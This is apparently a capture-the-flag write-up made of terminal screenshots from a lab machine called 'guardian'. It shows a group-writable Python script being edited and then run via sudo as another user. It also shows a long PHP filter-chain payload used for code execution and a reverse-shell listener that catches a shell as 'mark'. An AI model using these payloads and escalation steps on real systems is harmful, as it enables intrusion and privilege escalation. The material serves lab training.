 jamil@guardian:/opt/scripts/utilities/utils$ ls -al
total 24
drwxrwsr-x 2 root root   4096 Jul 10 14:20 .
drwxr-sr-x 4 root admins 4096 Jul 10 13:53 ..
-rw-r----- 1 root admins  287 Apr 19 08:15 attachments.py
-rw-r----- 1 root admins  246 Jul 10 14:20 db.py
-rw-r----- 1 root admins  226 Apr 19 08:16 logs.py
-rwxrwx--- 1 mark admins  253 Apr 26 09:45 status.py
jamil@guardian:/opt/scripts/utilities/utils$ cat status.py
import platform
import psutil
import os
def system_status():
    print("System:", platform.system(), platform.release())
    print("CPU usage:", psutil.cpu_percent(), "%")
    print("Memory usage:", psutil.virtual_memory().percent, "%")
jamil@guardian:/opt/scripts/utilities/utils$ nano status.py
jamil@guardian:/opt/scripts/utilities/utils$ sudo -u mark /opt/scripts/utilities/utilities.py system-status
nvert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|conv
ert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|con
vert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.U
TF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPL
PS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|conver
t.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.ico
v.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|co
nvert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.ico
nv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|conv
ert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp,system.php
┌──(myenv)─(xpl0riz0n__XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ python penelope.py -i tun0 4444
[+] Listening for reverse shells on 10 :4444
_  __ Main Menu (m) __ Payloads (p) __ Clear (Ctrl-L) __ Quit (q/Ctrl-C)
[+] Got reverse shell from guardian- 4-Linux-x86_64 __ Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! __
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /home/xpl0riz0n/.penelope/guardian~10.10.11.84_Linux_x86_64/2025_09_08-10_13_23-977.log __
mark@guardian:/opt/scripts/utilities/utils$ whoami
mark
mark@guardian:/opt/scripts/utilities/utils$